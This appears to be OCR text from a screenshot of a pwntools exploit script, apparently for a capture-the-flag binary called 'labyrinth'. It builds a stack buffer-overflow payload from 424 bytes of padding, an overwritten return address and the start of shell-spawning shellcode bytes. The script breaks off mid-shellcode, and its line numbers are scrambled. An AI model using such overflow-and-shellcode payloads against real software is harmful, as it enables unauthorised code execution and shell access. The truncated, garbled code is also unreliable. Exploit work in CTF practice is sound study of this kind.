 Activities
1 exploit.py
1 elf = context.binary = ELF("labyrinth")
14 libc = elf.libc
1 env = {}
2
3 gs = '''
4 continue
5 '''
6
7
8 def start():
9 if args.GDB:
10 return gdb.debug(elf.path, gdbscript=gs, env=env)
11 elif args.REMOTE:
12 return remote(sys.argv[1], int(sys.argv[2]))
13 else:
14 return process(elf.path, env=env)
15
16
17 io = start()
18
19 #==============================================================
20 # =-=-=- USEFUL VARS -=-=-=
21
22 padding = b"A" * 424
23 padding += p64(0x000000000040074b)
24 padding += b"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x
25